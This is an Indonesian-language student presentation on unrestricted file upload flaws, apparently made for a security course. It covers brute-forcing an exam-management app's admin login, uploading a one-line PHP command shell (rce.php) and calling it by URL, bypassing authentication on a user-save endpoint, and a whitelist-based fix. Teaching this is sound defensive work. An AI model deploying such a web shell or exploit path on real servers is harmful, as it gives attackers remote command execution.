Slide 1


UNRESTRICTED FILE UPLOAD
Analysis of types of attacks on website vulnerabilities
PRESENTED BY : KELOMPOK 2

Slide 2


Overview
Apa itu Unresticted File Upload ?
Scenario
Realcase
Patching / Protect

Slide 3
Karena pada zaman sekarang kerentanan bukan hanya sekedar SQL Injection, XSS, dan lain-lain apalagi kebanyakan orang berfikir bahwa: dengan Firewall saja sudah aman, tentunya harus diperiksa sedetail mungkin salah satunya dengan cara memperhatikan pada fitur File Upload ini.

Slide 4
Jadi apasih Unrestricted File Upload ?
Unrestricted File Upload merupakan jenis vulnerability yang terjadi di aplikasi web disaat jenis file yang diunggah oleh user tidak diperiksa, difilter, atau dibersihkan oleh sistem.
Bahaya utama dari jenis vulnerability ini adalah penyerang dapat mengunggah script PHP, ASP, TXT, dll. Yang berbahaya dan menjalankannya. Tujuan utamanya adalah mendapatkan akses ke server dan menjalankan kode yang diinginkan.
Misalnya Penyerang yang telah memperoleh akses ke jenis vulnerability semacam itu dapat mengunggah script shell (backdoor) berbahaya dan selanjutnya dapat mengontrol sistem web untuk menjalankan perintah yang diinginkan, yang akan menyebabkan penyusupan penuh server dan server korban akan dimiliki

Slide 5

Scenario

Slide 6

Example Vulnerability Code
Pada script disamping hanya meminta pengguna untuk memasukkan file yang akan diunggah dan tanpa memeriksa apa jenis file atau ekstensi yang diunggah. Ini adalah dasar bagaimana kerentanan ini terjadi. Penyerang hanya perlu mengunggah file seperti shell (backdoor) untuk mendapatkan akses ke sistem web

Slide 7

Realcase Testing
Dalam real testing kami menguji salah satu aplikasi opersource bernama
“Exam Hall Management System”

Slide 8

Desain
Langkah-langkah yang harus dilakukan oleh penyerang adalah dengan melakukan brute force pada halaman login yang dimiliki oleh Exam Hall Management. Gambar 1 adalah metode brute force yang digunakan untuk mengakses administrator halaman
1

Slide 9

Desain
Pada Gambar 2 menunjukkan proses pengunggahan file berbahaya dengan menggunakan fitur file upload. Proses selanjutnya adalah membuat filter pada modul file upload. Filter dibuat untuk mendeteksi jenis file yang diupload, sehingga hanya file gambar yang dapat diupload di modul file upload.
2

Slide 10

Desain
Pada Gambar 3. Menunjukkan bahwa proses filter dalam mengupload file pada modul file upload berhasil. Penyerang hanya diizinkan untuk mengunggah jenis file gambar.
3

Slide 11

Exploitation
Karena kami hanya focus pada pengujian/testing fitur upload, kami langsung tertuju pada salah fitur upload foto profil penambahan user. Untuk skema kecilnya seperti ini :
Login menggunakan credential yang telah diperoleh
Dihalaman dashboard kemudian klik “User Management”
Kemudian klik “Add User”
Isi form dan pada form Image penyerang bisa mengunggah sebuah semua jenis file tanpa ada filter.

Slide 12

Exploitation
Sebagai contoh, kita mengunggah sebuah backdoor dengan nama file rce.php
Isi dari file rce.php “<?php echo fread(popen($_GET["cmd"], "r"), 4096); ?>”
Untuk mengakses backdoor yang telah berhasil diunggah cukup klik kanan pada foto profil kemudian pilih “Buka gambar di Tab baru”
Url penuhnya seperti ini
http://target.com/uploadImage/Profile/rce.php?cmd={command}

Slide 13
Apakah selesai sampai disini ?

Slide 14
Yoo nggak lah

Slide 15

Bypassing Authenticated
Setelah melakukan beberapa pengujian mengenai aplikasi ini juga memiliki kesalahan yang begitu fatal diantaranya tidak adanya validasi konten header ketika sebuah user mengakses sebuah file tanpa login terlebih dahulu. Ini cukup mempermudah kami dalam melakukan uji keamanan ini yang bermula memiliki scenario
User login – Mengakses Halaman Add User – Mengunggah Sebuah Backdoor.

Slide 16

Bypassing Authenticated
Untuk sekarang siapapun bisa mengakses sebuah file function untuk menyimpan user tanpa perlu login terlebih dahulu setelah dilakukanya intercept (Unauthenticated)
http://'+host+'/'+path+'/pages/save_user.php’
Selanjutnya kami membuat automation exploit tools guna dapat mengunggah sebuah backdoor menggunakan python

Slide 17

Bypassing Authenticated
Script tersebut memiliki fungsi dimana membuat dan mengunggah sebuah backdoor secara otomatis sehingga code yang disuntikan dapat tereksekusi.

Slide 18

Contoh file dan jenis kerentanan yang timbul jika file sukses terunggah :
Backdoor → Remote Code Execution
HTML File → Stored XSS
SVG File → SSRF, XXE (some case), Stored XSS
Plain-text → Insecure Data (Stored)
Dan lain-lain

Slide 19

How to Fix ?
Simplenya Developer hanya perlu menambahkan filter yang sekiranya mem-blacklist Content File yang berbahaya, Ekstensi File yang berbahaya, Mengacak nama File, Otentikasi pengguna dan masih banyak lagi.

Slide 20


Vulnerability Patched
Pada perbaikan kode program disamping kami membuat sebuah function guna menambahkan sebuah whitelist mengenai extension, dan tipe file yang dapat diupload.

Slide 21
Sesi tanya jawab kah ?

